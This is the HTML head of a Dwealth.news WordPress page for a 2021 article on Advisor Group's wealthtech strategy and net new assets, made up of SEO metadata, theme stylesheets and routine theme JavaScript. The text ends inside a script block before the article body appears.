

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/
body_size: 27614
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This week Advisor Group reported inflows of more than $1 billion in net new assets in May to the company’s Wealth Management Platform." />
	<link rel="canonical" href="https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion - Dwealth.news" />
	<meta property="og:description" content="This week Advisor Group reported inflows of more than $1 billion in net new assets in May to the company’s Wealth Management Platform." />
	<meta property="og:url" content="https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2021-06-10T18:48:44+00:00" />
	<meta property="article:modified_time" content="2025-01-21T11:14:32+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2021/06/111.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DWN Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DWN Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#article","isPartOf":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/"},"author":{"name":"DWN Staff","@id":"https://dwealth.news/#/schema/person/97bb552e4a7cf2b2c6cd8fffcbd6e109"},"headline":"Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion","datePublished":"2021-06-10T18:48:44+00:00","dateModified":"2025-01-21T11:14:32+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/"},"wordCount":446,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2021/06/111.jpg","keywords":["Wealthtech"],"articleSection":["The Lead"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/","url":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/","name":"Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#primaryimage"},"image":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2021/06/111.jpg","datePublished":"2021-06-10T18:48:44+00:00","dateModified":"2025-01-21T11:14:32+00:00","description":"This week Advisor Group reported inflows of more than $1 billion in net new assets in May to the company’s Wealth Management Platform.","breadcrumb":{"@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2021/06/111.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2021/06/111.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/97bb552e4a7cf2b2c6cd8fffcbd6e109","name":"DWN Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf1ef82ea8ad1c31cb5e442952afc7ccb5061f08d355b6798677f054ad156223?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf1ef82ea8ad1c31cb5e442952afc7ccb5061f08d355b6798677f054ad156223?s=96&d=mm&r=g","caption":"DWN Staff"},"url":"https://dwealth.news/author/dwn-staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/6494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=6494' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"17bad81592","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"17bad81592","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3cc9f95c66";
